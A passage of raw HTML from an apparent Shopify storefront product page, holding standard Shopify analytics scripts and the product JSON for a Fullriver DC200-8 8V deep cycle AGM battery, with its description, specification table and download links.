        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64549323005,
      theme_id: 156567732477,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//voltloop.ca/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//voltloop.ca/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//voltloop.ca/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64549323005,"isMerchantRequest":null,"themeId":156567732477,"themeCityHash":"14251568710906414350","contentLanguage":"en","currency":"CAD","eventMetadataId":"d0981484-636d-4a62-8c6a-45d3e965afc3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7751027556605,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":43025453646077,"productId":7751027556605,"productGid":"gid:\/\/shopify\/Product\/7751027556605","name":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","price":"919.99","sku":"FR1000196","brand":"Fullriver","variant":null,"category":"Batteries","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":43025453646077,"productId":7751027556605,"productGid":"gid:\/\/shopify\/Product\/7751027556605","name":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","price":"919.99","sku":"FR1000196","brand":"Fullriver","variant":null,"category":"Batteries","nonInteraction":true,"remote":false,"referer":"https:\/\/voltloop.ca\/products\/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//voltloop.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://voltloop.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="64549323005"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156567732477"
  data-theme-name="Electro"
  data-theme-version="8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://voltloop.ca/api/collect"
></script>
</head>

<body data-rtl="false" class="templateProduct mobile-bar-inside as-default-theme category-mode-false cata-grid-4 lazy-loading-img">
  <script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/jquery-3.5.min.js?v=152832238226384597241764743171" ></script>
  
  

  
  
  <script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/bootstrap.4x.min.js?v=55775759557517144211764743153" defer></script>
  <script crossorigin="anonymous" src="//voltloop.ca/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" defer></script>

  <script>
    window.theme = Object.assign(window.theme || {}, {product: {"id":7751027556605,"title":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","handle":"dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah","description":"\u003ch2\u003eFullriver DC200-8 8V Deep Cycle AGM Battery\u003c\/h2\u003e\n\u003cp\u003eWhen it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve capacity and maximum life cycles. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLONG LIFESPAN – Fullriver DC Series AGM batteries typically last longer than their wet cell counterparts due to 99.994% pure virgin lead, thick lead plates, with no maintenance needed! The DC Series is built to cycle longer!\u003c\/li\u003e\n\u003cli\u003eFAST CHARGING – Fullriver AGM incorporates very low internal resistance allowing for higher charge rates; up to 35% of total Ah for faster charging!\u003c\/li\u003e\n\u003cli\u003eBUILT STRONGER – A true High-Durability battery, Fullriver DC Series AGM is constructed with thick, pure lead plates, and Over-The-Partition welds to greatly increase resistance to vibration and shock.\u003c\/li\u003e\n\u003cli\u003eOUTSTANDING WARRANTY – Fullriver DC Series AGM batteries are backed by industry leading warranty terms. Specialized coverage for Commercial, Industrial, and Solar. Decades of experience building true deep cycle AGM batteries provides this high level of confidence.\u003c\/li\u003e\n\u003cli\u003eFLEXIBLE INSTALLATION – AGM batteries can be mounted vertically or horizontally, allowing them to fit places traditional wet cell batteries cannot! Fullriver AGM incorporates recombinant technology for long life, and no off-gassing like traditional wet cell batteries. Install them inside without the worry of dangerous explosive and corrosive gases.\u003c\/li\u003e\n\u003cli\u003eWORRY-FREE TRANSPORTATION\u003cstrong\u003e \u003c\/strong\u003e– Fullriver AGM batteries are all classified as Non-Dangerous (NON-DG) goods, and are ALL considered safe for Land, Sea and Air transit.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan style=\"font-size: 1.4em; color: #000000;\" data-mce-style=\"font-size: 1.4em; color: #000000;\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"539\" height=\"419\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eGC8H\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e8V\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eM8\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1150\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCA or MCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1400\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 5hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e164 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 20hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e200 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 100hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e220 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 25 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e390 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 75 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e120 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eDepth of Discharge (DOD)\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1000 Cycles @ 50% DOD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eDimensions In. (mm):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e10.24 x 7.16 x 11.77 (260.09 x 181.86 x 298.95)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eWeight Lb. (kg):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e82.9 (37.60)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003eDownloads\u003c\/h5\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003e\u003c\/a\u003e\u003ca title=\"Fullriver DC200-8 Battery Data Sheet\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003eFullriver DC200-8 Data Sheet\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Manual\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-Manual-Batteries.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Manual\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Charging Instructions\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-AGM-Charging-Instructions.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Charging Instructions\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-DC-Series-Warranty.pdf?v=1655656933\" title=\"Fullriver DC200-8 Battery Warranty\" style=\"color: #000000;\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Warranty\u003c\/a\u003e\u003c\/p\u003e\n\u003ch5\u003eWarranty\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eFullriver DC200-8 battery has a 2 year regular warranty and a 7 year warranty used in residential solar PV and other residential renewable energy applications.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-06-22T11:56:57-04:00","created_at":"2022-06-22T11:53:08-04:00","vendor":"Fullriver","type":"Batteries","tags":["8V Battery","AGM Battery","Battery","Deep Cycle Battery","Dual Purpose Starting \u0026 Deep Cycle Marine","Fullriver","Golf Cart Batteries","Group GC8H","M8"],"price":91999,"price_min":91999,"price_max":91999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43025453646077,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FR1000196","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","public_title":null,"options":["Default Title"],"price":91999,"weight":37600,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533","\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-1.jpg?v=1655913539","\/\/voltloop.ca\/cdn\/shop\/products\/main-DC200-8.jpg?v=1655913540","\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-3.jpg?v=1655913540"],"featured_image":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533","options":["Title"],"media":[{"alt":"Fullriver DC200-8 AGM Battery","id":29985613381885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533","width":2045},{"alt":"Fullriver DC200-8 AGM Battery","id":29985613480189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-1.jpg?v=1655913539"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-1.jpg?v=1655913539","width":2045},{"alt":"Fullriver DC200-8 AGM Battery","id":29985613545725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/main-DC200-8.jpg?v=1655913540"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/main-DC200-8.jpg?v=1655913540","width":2045},{"alt":"Fullriver DC200-8 AGM Battery","id":29985613512957,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-3.jpg?v=1655913540"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-3.jpg?v=1655913540","width":2045}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eFullriver DC200-8 8V Deep Cycle AGM Battery\u003c\/h2\u003e\n\u003cp\u003eWhen it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve capacity and maximum life cycles. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLONG LIFESPAN – Fullriver DC Series AGM batteries typically last longer than their wet cell counterparts due to 99.994% pure virgin lead, thick lead plates, with no maintenance needed! The DC Series is built to cycle longer!\u003c\/li\u003e\n\u003cli\u003eFAST CHARGING – Fullriver AGM incorporates very low internal resistance allowing for higher charge rates; up to 35% of total Ah for faster charging!\u003c\/li\u003e\n\u003cli\u003eBUILT STRONGER – A true High-Durability battery, Fullriver DC Series AGM is constructed with thick, pure lead plates, and Over-The-Partition welds to greatly increase resistance to vibration and shock.\u003c\/li\u003e\n\u003cli\u003eOUTSTANDING WARRANTY – Fullriver DC Series AGM batteries are backed by industry leading warranty terms. Specialized coverage for Commercial, Industrial, and Solar. Decades of experience building true deep cycle AGM batteries provides this high level of confidence.\u003c\/li\u003e\n\u003cli\u003eFLEXIBLE INSTALLATION – AGM batteries can be mounted vertically or horizontally, allowing them to fit places traditional wet cell batteries cannot! Fullriver AGM incorporates recombinant technology for long life, and no off-gassing like traditional wet cell batteries. Install them inside without the worry of dangerous explosive and corrosive gases.\u003c\/li\u003e\n\u003cli\u003eWORRY-FREE TRANSPORTATION\u003cstrong\u003e \u003c\/strong\u003e– Fullriver AGM batteries are all classified as Non-Dangerous (NON-DG) goods, and are ALL considered safe for Land, Sea and Air transit.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan style=\"font-size: 1.4em; color: #000000;\" data-mce-style=\"font-size: 1.4em; color: #000000;\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"539\" height=\"419\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eGC8H\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e8V\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eM8\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1150\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCA or MCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1400\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 5hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e164 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 20hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e200 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 100hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e220 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 25 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e390 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 75 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e120 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 